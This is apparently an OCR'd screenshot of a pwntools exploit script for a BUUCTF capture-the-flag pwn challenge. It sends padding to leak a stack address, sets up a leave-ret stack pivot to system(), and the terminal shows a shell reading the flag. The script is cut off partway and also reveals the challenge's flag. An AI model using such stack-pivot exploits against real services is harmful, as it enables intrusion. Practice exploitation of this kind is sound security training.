 431 # c.interactive()
432
433 from pwn import *
434 c =remote('node4.buuoj.cn',28297)
435 # c = process("/mnt/hgfs/虚拟机共享文件夹/BUU/25")
436 celf = ELF("/mnt/hgfs/虚拟机共享文件夹/BUU/25")
437 context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
438
439 sys_addr = celf.sym['system']
440 leave_ret = 0x080484b8
441
442 payload =b'a'*0x28
443 c.send(payload)
444 c.recvuntil(b'a'*0x28)
445 ebp = u32(c.recv(4))
446 buf_addr = ebp - 0x38
447 print(hex(ebp))
问题 9 输出 调试控制台 终端
NX: NX enabled
PIE: No PIE (0x8048000)
0xfffb58a8
[*] Switching to interactive mode
*\x86\x04\xb0\xa9\xf7\xf7\xc0X\xfb\xff
$ Hello,
$ cat flag
flag{2b38c1e7-3aaa-4c4e-921d-f7e5e79b827d}
$